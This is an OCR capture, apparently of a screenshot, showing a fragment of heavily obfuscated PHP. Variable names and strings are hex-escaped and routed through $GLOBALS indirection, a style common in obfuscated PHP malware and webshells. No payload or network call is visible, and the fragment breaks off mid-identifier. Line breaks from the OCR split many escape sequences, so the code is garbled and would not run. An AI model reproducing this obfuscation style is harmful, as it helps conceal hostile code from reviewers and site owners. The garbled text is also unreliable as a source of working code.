
r\x5f\x37\x61\x66\x38\x639\x32\x62\x66\x30\x
39\x63\x61\x37\x36\x372\x65\x655\x34\x32\x32
\x38\x3256\x38\x62\x319\x63"
;
$ppjbgrvx
=
"\x76
\x61r\x5f\x66\x30\x34\x619e\x62\x37\x35\x32
\x39\x61\x35bd\x34cb1\x35\x61\x37\x38b\x33\x
64\x6493\x38\x61\x62"
;${
"GLO\x42\x41\x4cS"
}
[
"\x74\x69\x73\x71\x75p\x72\x66n\x71l"
]=
"var
_\x373\x32\x30b1\x360\x38\x35\x611\x65\x30\x
61a\x38\x36\x30\x62\x65\x351\x34\x32\x34b\x3
1\x64d\x38\x63"
;
$vhwnrf
=
"\x76\x61r\x5f\x63\x
31\x62\x38\x37\x38\x66\x663\x37\x38\x63\x36
\x38c8\x61a\x65\x660d\x66\x36\x654ab\x32e8\x
34"
;${
"\x47\x4c\x4f\x42A\x4c\x53"
}[
"\x79\x71
\x70l\x6f\x6dw\x6by\x78\x68i"
]=
"\x76a\x72_\x
33\x63\x65\x380\x365\x33\x35\x62\x63ca\x31\x
37\x30\x33\x652\x35c\x311\x38\x33\x61\x63\x6
2b5\x38d"
;
$pmjbznttefj
=
"\x76a\x72\x5f\x66\x6
4\x65be\x36\x35\x32\x64\x61\x334\x62\x38\x64
\x63\x30\x64a\x65\x32\x31\x63\x61\x39\x613\x
35\x37\x63\x32c"
;
$nmpuqqrrcmff
=
"\x76a\x72\x5
f3\x34\x35\x363\x661\x633\x36\x64\x33\x63\x3
96f1\x32\x65\x30\x65\x324c\x394\x64\x34\x32d
6\x61"
;${${
"\x47\x4c\x4fBA\x4cS"
}[
"\x6cv\x64
h\x64\x72\x6a\x6c\x6c\x6a"
]}=
$var_6dbfd24ef7
ad39fa2385566e9378dcc0
->random_string_lowerc